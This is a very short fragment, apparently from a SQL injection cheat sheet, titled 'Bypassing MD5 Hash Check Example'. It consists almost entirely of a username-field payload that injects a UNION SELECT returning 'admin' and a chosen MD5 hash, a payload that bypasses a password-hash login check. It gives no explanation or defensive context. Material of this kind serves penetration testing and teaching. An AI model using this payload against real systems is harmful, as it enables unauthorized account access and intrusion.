 Bypassing MD5 Hash Check Example (MSP)
Username : admin' AND 1=0 UNION ALL SELECT 'admin',
'81dc9bdb52d04dc20036dbd8313ed055'